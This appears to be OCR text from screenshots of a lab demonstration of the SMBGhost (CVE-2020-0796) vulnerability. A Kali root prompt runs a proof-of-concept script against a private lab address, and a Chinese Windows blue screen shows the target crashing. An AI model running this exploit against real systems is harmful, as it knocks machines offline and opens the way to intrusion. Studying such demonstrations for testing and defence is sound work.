 :(
你的电脑遇到问题，需要重新启动。
我们只收集某些错误信息，然后为你重
0% 完成
有关此问题的详细信息和可能的解决方法，请访问
如果致电支持人员，请向他们提供以下信息:
终止代码: PAGE FAULT IN NONPAGED AREA
192.168.172.129 - Xshell 4
文件(F) 编辑(E) 查看(V) 工具(T) 窗口(W) 帮助(H)
新建 重新连接
1 192.168.172.129 × 2 192.168.172.129
root@kali:~/CVE-2020-0796-PoC# python3 CVE-2020-0796.py 192.168.172.128